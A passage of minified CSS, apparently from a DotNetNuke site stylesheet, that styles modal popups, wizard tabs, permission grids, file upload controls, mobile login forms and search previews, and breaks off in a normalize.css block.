1px;overflow:hidden;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;border:none;outline:none;border-top-right-radius:8px;border-bottom-right-radius:8px;background:#585858 url("/images/closeBtn.png") no-repeat;background-position:8px 4px;text-indent:-9999em;min-width:0 !important;}.dnnFormPopup .dnnModalCtrl .ui-dialog-titlebar-close:hover{background:#358EEA url("/images/closeBtn.png") no-repeat;background-position:8px 4px;cursor:pointer;}.dnnFormPopup .dnnModalCtrl a.dnnToggleMax{float:left;display:block;height:18px;width:30px;margin:4px 0 0 4px;overflow:hidden;-webkit-border-top-left-radius:8px;-webkit-border-bottom-left-radius:8px;border-top-left-radius:8px;border-bottom-left-radius:8px;background:#585858 url("/images/resizeBtn.png") no-repeat;background-position:10px 2px;text-indent:-9999em;}.dnnFormPopup .dnnModalCtrl a.dnnToggleMax:hover{background:#358EEA url("/images/resizeBtn.png") no-repeat;background-position:10px 2px;}div.ui-dialog-titlebar > .ui-dialog-titlebar-close{display:block;position:absolute;top:-30px;right:-30px;height:24px;width:24px;margin:0;overflow:hidden;-webkit-border-radius:12px;border-radius:12px;background:#585858 url("/images/closeBtn.png") no-repeat;background-position:4px 4px;border:3px solid #fff;text-indent:-9999em;min-width:0 !important;}.dnnFormPopup #iPopUp{width:100%!important;padding-top:10px;}.dnnFormPopup .ui-dialog-content,#iPopUp .ui-dialog-content{position:relative;border:0;padding:0;overflow:auto;background:#fff;zoom:1;}.dnnFormPopup .ui-dialog-buttonpane{margin:.5em 0 0 0;padding:.3em 1em 0 0;overflow:hidden;border-width:1px 0 0 0;background-image:none;text-align:left;border-top:1px solid #ddd;}.dnnFormPopup .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;padding:0.5em 1em;cursor:pointer;border:none;outline:none;}.dnnFormPopup .ui-resizable-se{float:right;height:24px;width:24px;background:url("/images/modal-resize-icn.png") no-repeat bottom;}.dnnFormPopup .dnnDialog{padding:10px;}.dnnLoading{background:#fff url("/images/loading.gif") no-repeat center center;position:absolute;z-index:9999;}.urlControl label{width:auto;margin-top:0;font-weight:normal;}.urlControlLinkType{width:auto;}.urlControlLinkType span,.dnnFormItem .urlControlLinkType span{float:none;display:block;width:auto;text-align:left;}.dnnFormItem .ucLinkTypeRadioButtons label{display:inline-block;width:260px;padding-right:0;margin-top:0;font-weight:normal;text-align:left;}.urlControlLinkType span input{min-width:3%;}.dnnForm.dnnModuleSettings .dnnFormItem .urlControlLinkType span label{text-align:left;}.urlControlFileRow{clear:both;}.urlControlFileRow span.dnnFormLabel{width:auto;text-align:right;}.urlControlFileRow select,.urlControlFileRow input[type=file]{clear:both;}.urlControlImagesRow{overflow:hidden;clear:both;}.urlControlImagesRow span.dnnFormLabel{width:auto;text-align:right;}.urlControlImagesRow select{clear:both;}.dnnWizardTab.ui-tabs{position:relative;padding:0;}.dnnWizardTab.ui-tabs .ui-tabs-nav{display:block;height:46px;margin:0;padding:0;background:transparent url("/images/InstallWizardBG.png") repeat-x;}.dnnWizardTab.ui-tabs .ui-tabs-nav li{float:left;position:relative;margin:0;padding:0;border-bottom:0 !important;list-style:none;white-space:nowrap;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;}.dnnWizardTab.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer;}.dnnWizardTab.ui-tabs .ui-tabs-panel{clear:both;display:block;padding:3em 1em 1.4em;border-width:0;background:none;}.dnnWizardTab.ui-tabs .ui-tabs-hide{display:none !important;}.dnnWizardTab.ui-tabs .ui-tabs-nav li a{display:block;}.dnnWizardStep > span{display:block;float:left;}.dnnWizardStep{height:46px;padding:0 0 0 20px;background:transparent url("/images/InstallWizardBG.png") repeat-x;background-position:0 0;cursor:pointer;}.ui-tabs .ui-tabs-nav li:first-child .dnnWizardStep{padding-left:30px;}.dnnWizardStepNumber{margin:10px 10px 0 0;padding:3px 8px 3px 8px;background-color:#999;-webkit-border-radius:18px;border-radius:18px;color:#fff;font-weight:bold;}.dnnWizardStepTitle{margin:13px 20px 0 0;color:#999;font-weight:bold;text-decoration:none;}.dnnWizardStepArrow{width:25px;height:46px;background:transparent url("/images/InstallWizardBG.png") no-repeat;background-position:0 -401px;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStep{height:46px;background-position:0 -100px;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStepNumber{background-color:#333;}.dnnWizardTab.ui-tabs .ui-tabs-nav li.ui-tabs-active .dnnWizardStepTitle{color:#333;}.dnnFormExpandContent{margin:10px 0;}.dnnFormExpandContent > a{color:#333;font-size:13px;font-weight:bold;}table.dnnPermissionsGrid,table.dnnGrid,table.dnnASPGrid{margin-bottom:20px;border:1px solid #c9c9c9;}table.dnnPermissionsGrid{color:#777;}table.dnnPermissionsGrid tr.dnnGridHeader td{padding:4px 4px 4px 4px;vertical-align:middle;line-height:120%;text-align:center;}table.dnnPermissionsGrid tr.dnnGridItem td,table.dnnPermissionsGrid tr.dnnGridAltItem td{padding:5px 4px 5px 4px;border-top:1px solid #c9c9c9;border-bottom:1px solid #c9c9c9;width:70px;text-align:center;}table.dnnPermissionsGrid tr.dnnGridItem td.permissionHeader,table.dnnPermissionsGrid tr.dnnGridAltItem td.permissionHeader{border-right:1px solid #c9c9c9;text-align:left;padding-left:10px;width:150px;}table.dnnPermissionsGrid tr.dnnGridHeader td.permissionHeader{padding-left:10px;text-align:left;}.dnnPermissionsGrid > .dnnFormItem label{margin-right:8px;color:#777;}.dnnPermissionsGrid > .dnnFormItem select{width:25%;margin:0 5px 5px 0;min-width:180px;color:#777;}.dnnPermissionsGrid > .dnnFormItem input{margin-bottom:0;height:17px;color:#777;width:25%;}.dnnPermissionsGrid > .dnnFormItem ul.token-input-list-facebook{display:inline-block;vertical-align:top;}.dnnPermissionsGrid > .dnnFormItem > .leftGroup{margin-right:35px;float:left;}.dnnPermissionsGrid > .dnnFormItem > .rightGroup{float:left;}.dnnPermissionsGrid > .dnnFormItem > .rightGroup > .dnnSecondaryAction{position:absolute;}.dnnPermissionsGrid > .dnnFormItem{margin-bottom:18px;overflow:auto;}.dnnGridHeader td,thead.dnnGridHeader th,tr.dnnGridHeader th{padding:6px 12px 6px 12px;border-bottom:1px solid #c9c9c9;border-right:1px solid #c9c9c9;background:#f0f2f1;background:-moz-linear-gradient(top,#fff 0,#f0f2f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f2f1));background:-webkit-linear-gradient(top,#fff 0,#f0f2f1 100%);background:linear-gradient(top,#fff 0,#f0f2f1 100%);}.dnnGridItem td,.dnnGridAltItem td{padding:6px;border-right:1px solid #c9c9c9;}.dnnGridItem td input,.dnnGridAltItem td input{margin-bottom:none;}.dnnGridAltItem{background:#F2F2F2;}.dnnGridItem:hover,.dnnGridAltItem:hover{background-color:#e8f1fa;}.urlControl{float:left;display:block;padding:15px;margin-bottom:10px;background-color:#f0f0f0;}.urlControl select,.urlControl input{width:180px;margin-bottom:10px;}.urlControl dnnFormItem > a.dnnSecondaryAction{margin:10px 10px 0 0;float:left;}.urlControl .urlControlLinkType{float:left;width:100%;}.urlControl .urlControlLinkType .dnnFormLabel{float:left;width:auto;margin-right:5px;}.urlControl .urlControlLinkType input[type="radio"]{width:auto;margin-right:5px;}span[id$="FileControl"]{display:block;float:left;}.dnnFilePicker{display:block;float:left;background-color:#f0f0f0;margin-bottom:10px;margin-right:10px;padding:0 15px 0 15px;width:450px;}.dnnFilePicker .dnnLeft{margin:0;padding:0;margin-top:-30px;}.dnnFilePicker dnnFormItem{margin:0;margin-top:-10px;padding:0;position:static;}.dnnFilePicker .dnnLeft img{max-width:135px;max-height:100px;}.dnnFilePicker .dnnLeft .dnnFilePickerImageHolder{width:135px;height:100px;background-color:#ccc;margin:20px 15px;}.dnnFilePicker .dnnFormItem span{display:block;float:left;width:40px;margin-top:8px;padding-left:5px;text-align:left;}.dnnFilePicker select,.dnnFilePicker input{width:200px;margin:0;margin-right:10px;float:none;}.dnnFilePicker .dnnLeft a.dnnSecondaryAction{margin:10px 10px 0 0;display:inline-block;}.dnnFilePicker .dnnLeft img{display:block;margin:20px 15px;}span.dnnInputFileWrapper > input[type="file"]{position:absolute;top:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);direction:ltr;cursor:pointer;height:100%;font-size:200px;}span.dnnInputFileWrapper{overflow:hidden !important;margin:0 4px 0 0;width:auto !important;display:block !important;float:left !important;position:relative;}span.dnnInputFileWrapper > span.dnnSecondaryAction{display:inline-block;float:none;width:auto;}.dnnFileUploadScope{display:block;float:left;background-color:#F0F0F0;margin-bottom:10px;margin-right:10px;padding:0;width:500px;}.dnnFileUploadScope .dnnLeft{margin:0;padding:15px 10px 15px 10px;}.dnnFileUploadScope .dnnLeft .dnnFormItem{margin-bottom:10px;}.dnnFileUploadScope .dnnFormItem span,.urlControlTab .dnnFormItem > span{display:block;float:left;width:40px;margin-top:8px;padding-left:5px;text-align:left;}.dnnFileUploadScope .dnnFormItem .dnnDropDownList span{margin:0;width:auto;}.dnnFileUploadScope .dnnFormItem .RadComboBox_Default,.dnnFileUploadScope .dnnFormItem .dnnDropDownList{width:180px;margin:0;float:none;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone{position:relative;margin:0;width:180px;height:150px;background:#d9eeff;border:1px dashed #bbb;box-shadow:0 1px 0 #fff;-webkit-border-radius:3px;border-radius:3px;color:#4577a2;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone span{display:block;position:absolute;left:38px;top:60px;color:#fff;font-size:12px;background:rgba(0,0,0,0.5);padding:5px 7px;border-radius:3px;box-shadow:0 1px 0 #fff,inset 1px 1px 0 #555;opacity:0.5;cursor:default;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;}.dnnFileUploadScope .dnnLeft .dnnFileUploadDropZone:hover span{opacity:1;}input.dnnFixedSizeComboBox{width:200px !important;margin-right:10px;float:left;}div.dnnFixedSizeComboBox{width:218px !important;margin-right:15px;float:left;}.dnnFixedSizeComboBox + a.dnnSecondaryAction{float:left;margin-right:10px;}input.dnnSmallSizeComboBox{width:100px !important;margin-right:10px;float:left;}div.dnnSmallSizeComboBox{width:118px !important;margin-right:15px;float:left;}.dnnSmallSizeComboBox + a.dnnSecondaryAction{float:left;margin-right:10px;}td.dnnGridHeaderTD-NoBorder{border-right:none !important;}tr.dnnGridItem td,tr.dnnGridAltItem td{border-right:none;}tr.dnnGridItem td input{margin-bottom:0;}h2.dnnFormSectionHead{margin-top:8px;margin-bottom:18px;border-bottom:1px solid #ddd;font-size:32px;line-height:36px;letter-spacing:-0.03em;}h2.dnnFormSectionHead a{display:block;padding-left:3px;background:url("/images/down-icn.png") no-repeat right 50%;text-decoration:none;color:#333;font-size:18px;letter-spacing:normal;font-weight:normal;}h2.dnnFormSectionHead a:hover{color:#222;background:rgba(2,139,255,0.05)  url("/images/down-icn.png") no-repeat right 50%;}h2.dnnFormSectionHead a.dnnSectionExpanded{background:url("/images/up-icn.png") no-repeat right 50%;color:#222;}h2.dnnFormSectionHead a.dnnSectionExpanded:hover{color:#222;background:rgba(2,139,255,0.05)  url("/images/up-icn.png") no-repeat right 50%;}.dnnVerticalTabs{margin-left:0;}.dnnVerticalTabs li{list-style:none;}.dnnVerticalTabs li a{display:block;padding:15px 15px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;background:rgba(0,0,0,0.04);color:#999;text-decoration:none;}.dnnVerticalTabs li a:hover{background:rgba(0,0,0,0.06);color:#333;}.dnnVerticalTabs li.active a{background:none;color:#333;border-right:1px solid transparent;}.tabBody{display:none;}.jspContainer{overflow:hidden;position:relative;}.jspPane{position:absolute;}.jspVerticalBar{position:absolute;top:0;right:0;width:11px;height:100%;background:#ccc;}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:11px;background:#ccc;}.jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0;}.jspCap{display:none;}.jspHorizontalBar .jspCap{float:left;}.jspTrack{background:transparent;position:relative;}.jspVerticalBar .jspTrack{width:10px;margin:0 0 0 3px;}.jspHorizontalBar .jspTrack{height:5px;margin:3px 0 3px 0;}.jspVerticalBar .jspCap{display:block;height:3px;width:11px;}.jspHorizontalBar .jspCap{display:block;width:3px;height:11px;}.jspDrag{position:relative;top:0;left:0;border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;opacity:.75;background:#000;cursor:pointer;}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:5px;}div.ModDNNAnnouncementsC table.ucLinkTypeRadioButtons label{display:inline !important;}div.ModDNNAnnouncementsC table.ucLinkTypeRadioButtons span.dnnRadiobutton{display:inline !important;}div.ModDNNAnnouncementsC .urlControl label,div.ModDNNLinksC .urlControl label{display:inline !important;}div.ModDNNFAQsC .Normal{width:auto !important;}div.ModDNNFeedbackC .dnnFormItem > label{display:inline-block;width:33%;text-align:right;}div.ModDNNUserDefinedTableC div.RadEditor{height:auto !important;}div.ModDNNUserDefinedTableC ul.dnnActions{display:block;}div.ModDNNIFrameC .urlControl span.dnnRadiobutton{display:inline !important;}div.ModDNNIFrameC table.Normal td .dnnLabel{width:100px;}div.ModDNNIFrameC table.Normal td span.dnnRadiobutton{margin:5px 0 0 30px;}div.ModDNNLinksC .urlControl span.dnnRadiobutton{display:inline !important;}.left{float:left;}.right{float:right;}.dnnLeft{float:left;}.dnnRight{float:right;}.dnnClear{clear:both;}.dnnClear:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0;}* + html .dnnClear{min-height:1%;}.DNNAlignleft{text-align:left;}.DNNAlignright{text-align:right;}.DNNAligncenter{text-align:center;}.DNNEmptyPane{width:0;}.Hidden{display:none;}.wordwrap{white-space:pre-wrap; white-space:-moz-pre-wrap; white-space:-pre-wrap; white-space:-o-pre-wrap; word-wrap:break-word;}.eipbackimg{position:absolute;margin-top:-32px;white-space:nowrap;background:url("/images/eip_toolbar.png") repeat-x;height:32px;z-index:1;}.eipbackimg.editMode{border:1px solid #777777 !important;background:-moz-linear-gradient(top,#303030 0,#191919 100%) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#303030),color-stop(100%,#191919)) !important;background:-webkit-linear-gradient(top,#303030 0,#191919 100%) !important;background:-o-linear-gradient(top,#303030 0,#191919 100%) !important;background:-ms-linear-gradient(top,#303030 0,#191919 100%) !important;background:linear-gradient(to bottom,#303030 0,#191919 100%) !important;opacity:0.8;}.eipbackimg.containerTitle{margin-top:-8px;}.eipbackimg.containerTitle.editMode{left:auto;right:0;margin-top:2px;background:none !important;border:none !important;}.eipbuttonbackimg{width:32px;height:32px;cursor:pointer;float:left;background:url("/images/eip_toolbar.png") no-repeat;}.eipbackimg.editMode .eipbuttonbackimg{border-left:1px solid #1f1f1f;border-right:1px solid #393939;opacity:0.5;}.eipbackimg.editMode.containerTitle .eipbuttonbackimg{border:none;opacity:1;}.eipbuttonbackimg.eipbutton_cancel{background-position:-32px 0;}.eipbuttonbackimg.eipbutton_bold{background-position:-64px 0;}.eipbuttonbackimg.eipbutton_italic{background-position:-96px 0;}.eipbuttonbackimg.eipbutton_underline{background-position:-128px 0;}.eipbuttonbackimg.eipbutton_justifyleft{background-position:-160px 0;}.eipbuttonbackimg.eipbutton_justifycenter{background-position:-192px 0;}.eipbuttonbackimg.eipbutton_justifyright{background-position:-224px 0;}.eipbuttonbackimg.eipbutton_orderedlist{background-position:-256px 0;}.eipbuttonbackimg.eipbutton_unorderedlist{background-position:-288px 0;}.eipbuttonbackimg.eipbutton_outdent{background-position:-320px 0;}.eipbuttonbackimg.eipbutton_indent{background-position:-352px 0;}.eipbuttonbackimg.eipbutton_createlink{background-position:-384px 0;}.eipbackimg.containerTitle .eipbutton_cancel{background:url("/images/eip_title_cancel.png") no-repeat center center;}.eipbutton_edit{background:url("/images/eip_edit.png") no-repeat 100% center;float:left;}.eipbutton_save{background:url("/images/eip_save.png") no-repeat 100% center;float:left;}.eipbackimg.containerTitle .eipbutton_save{background-image:url("/images/eip_title_save.png");}.eipbackimg.editMode .eipborderhover{background-color:#333;opacity:1;}.eipbackimg.editMode.containerTitle .eipborderhover{background-color:inherit;}div[id$=titleLabel_tb].visible ~ span{margin-left:32px;}div.errorWin p{margin:0 0 10px 0;}input[type="button"].rspCollapseBarSpacer{min-width:0;padding:0 0;}.UserProfileControls ul li{list-style-type:none;}.console.profile{width:100% !important;height:auto;background-color:#484848;}.console.profile .console-none div{cursor:pointer;cursor:hand;float:left;height:auto;width:100% !important;padding:0;margin:0;text-align:left;}.console.profile .console-none h3{padding:10px 8px 10px 40px;margin:0;border-bottom:solid 1px #fff;background:url("/Resources/images/arrow-right-white.png") 18px center no-repeat;color:#eee;font-size:13px;line-height:1;font-weight:bold;}.console.profile .console-none div div{display:none;}.console.profile .console-mouseon{background-color:#70b1c7;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView{margin:0;padding:0;width:100%;height:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage{margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;padding:10px 0 10px 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage.dnnFormValidationSummary{padding:10px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .LoginPanel,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnSendPasswordContent,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm{width:100%;padding:18px 0 0 0;margin:0;float:none;min-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm{width:100%;margin:0;float:none;min-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel{display:block;text-align:left;float:none;width:100% !important;font-size:14px;margin:0 0 7px 0;vertical-align:top;padding:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnSocialRegistration{display:none;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnCaptcha{width:100%;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnLeft img{display:block;margin:0 0 5px 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel a.dnnFormHelp{display:none !important;width:0 !important;margin:0 !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel div.dnnTooltip{display:none !important;width:0 !important;position:static !important;right:0 !important;margin:0 !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem input[type="text"],body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > input[type="password"]{display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:100% !important;margin-bottom:18px;min-width:100% !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > label#dnn_ctr_Login_Login_DNN_lblLogin{display:none !important;width:0;margin:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem span.dnnFormMessage.dnnFormError{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;right:0;width:auto;max-width:100%;padding:10px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm.dnnLoginService a.dnnPrimaryAction,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm.dnnLoginService a.dnnSecondaryAction{width:45%;padding:18px 0 18px 0;display:block;float:left;margin:0 5px 0 0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnLoginRememberMe{display:block;float:left;margin:10px 0 0 5px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnLoginActions{display:block;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions a.dnnSecondaryAction,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions a.dnnPrimaryAction{width:100%;padding:18px 0 18px 0;display:block;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions{padding:0;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnActions li{width:45%;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .password-strength-container{width:100%;margin:0 0 12px 0;padding:8px 0 8px 0;display:block;max-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container input[type="password"]{display:block;margin:0 8px 0 8px;width:calc(100% - 20px);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container span.min-length-text{display:block;margin:5px 0 5px 8px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-container div.meter{float:none;width:90%;margin:0 0 0 8px;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnFormItem input.unmatched{background:none !important;}body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .password-strength-tooltip,body.mobileView.dnnFormPopup.dnnFormPopupMobileView .dnnRegistrationForm .dnnFormItem .confirm-password-tooltip{display:none !important;}.mobileView .dnnFormPopup .ui-dialog-content,.mobileVie #iPopUp .ui-dialog-content{max-height:none !important;}.mobileView .ui-widget-overlay{display:none;}.dnnFormPopup.dnnFormPopupMobileView{width:auto !important;left:0 !important;right:0 !important;top:0 !important;box-shadow:none !important;}.dnnFormPopup.dnnFormPopupMobileView div.ui-dialog-titlebar > .ui-dialog-titlebar-close{display:none;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-titlebar{border-bottom:none;cursor:inherit;font-size:22px;color:#000;padding:5px 0 0 0;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel{display:block;text-align:left;float:none;width:auto !important;font-size:14px;margin:0 0 7px 0;vertical-align:top;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > input[type="text"]{display:block;box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > textarea,.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .redactor_box{display:block;box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > select{box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnTagsInput{box-sizing:border-box;-moz-box-sizing:border-box;width:100% !important;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:18px;max-width:inherit !important;}.dnnFormPopup.dnnFormPopupMobileView .dnnForm .dnnFormItem > .dnnLabel > input[type="checkbox"].normalCheckBox{display:inline-block;margin:0 5px 0 12px;}.dnnFormPopup.dnnFormPopupMobileView .dnnFormItem span.dnnFormMessage.dnnFormError{right:0;width:auto;border-radius:0;text-align:right;max-width:100%;}.dnnFormPopup.dnnFormPopupMobileView a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView a.dnnSecondaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnSecondaryAction{width:49%;margin:0;padding:20px 0 20px 0;display:block;}.dnnFormPopup.dnnFormPopupMobileView a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnPrimaryAction{float:left;}.dnnFormPopup.dnnFormPopupMobileView a.dnnSecondaryAction,.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane button.dnnSecondaryAction{float:right;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane{border-top:none;}.dnnFormPopup.dnnFormPopupMobileView .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;}.dnnFormPopup.dnnFormPopupMobileView .four-btn-panel a.dnnPrimaryAction,.dnnFormPopup.dnnFormPopupMobileView .four-btn-panel a.dnnSecondaryAction{width:24%;display:inline-block;margin-right:1%;float:none;}.dnnFormPopup.dnnFormPopupMobileView .dnnFormMessage{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:25px 0 15px 0;}html.mobileView{overflow:auto !important;}.mobileView .dnnFormPopup .ui-dialog-content,.mobileView #iPopUp .ui-dialog-content{max-height:none !important;}.dnnPlaceholder{color:#666;}div.dnnSliderInput{position:relative;display:inline-block;width:47%;margin:15px 0 23px 0;max-width:445px;border:1px solid #d3d3d3;-ms-border-radius:3px;border-radius:3px;height:10px;}div.dnnSliderInput .ui-slider-handle{position:absolute;z-index:2;width:14px;height:14px;cursor:default;border:1px solid #aaaaaa;background-color:#cccccc;font-weight:normal;color:#555555;outline:none;top:-2px;margin-left:-7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}div.dnnSliderInput .dnnTooltip{top:-37px;margin-left:-22px;}div.dnnSliderInput .dnnTooltip .dnnFormHelpContent{visibility:visible;padding:4px 10px;width:25px;text-align:center;z-index:1;}

.searchInputContainer{display:inline-block;margin:0 -3px 0 0;position:relative;}.searchInputContainer > input[type="text"]::-ms-clear{display:none;}.searchInputContainer a.dnnSearchBoxClearText{display:block;position:absolute;right:10px;width:16px;height:16px;background:none;cursor:pointer;margin:7px 0 7px 0;z-index:20;}.searchInputContainer a.dnnSearchBoxClearText.dnnShow{background:url("/images/search/clearText.png") center center no-repeat;}ul.searchSkinObjectPreview{position:absolute;top:100%;right:0;background:#fff;margin:0;list-style:none;border:1px solid #c9c9c9;width:350px;z-index:200;padding:0;}ul.searchSkinObjectPreview li{list-style:none;}ul.searchSkinObjectPreview > li{padding:6px 12px 6px 22px;border-top:1px solid #c9c9c9;color:#666;cursor:pointer;position:relative;margin:0;text-transform:none;}ul.searchSkinObjectPreview > li:hover{background-color:#e8f1fa;color:#333;}ul.searchSkinObjectPreview > li > span{}ul.searchSkinObjectPreview > li > span img.userpic{width:32px;height:32px;display:block;float:left;margin-right:4px;}ul.searchSkinObjectPreview > li > span > b{font-weight:bold;color:#000;}ul.searchSkinObjectPreview > li p{margin:0;font-size:10px;line-height:1.2em;color:#999;font-style:italic;white-space:normal;}ul.searchSkinObjectPreview > li p b{color:#000;}ul.searchSkinObjectPreview > li.searchSkinObjectPreview_group{padding:6px 12px 6px 12px;font-weight:bold;color:#000;border-bottom:2px solid #000;cursor:inherit;}ul.searchSkinObjectPreview > li.searchSkinObjectPreview_group:hover{background-color:#fff;color:#000;}ul.searchSkinObjectPreview > li > a.searchSkinObjectPreview_more{display:inline;position:static;background:none;z-index:inherit;width:auto;height:auto;text-indent:inherit;float:none;}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid 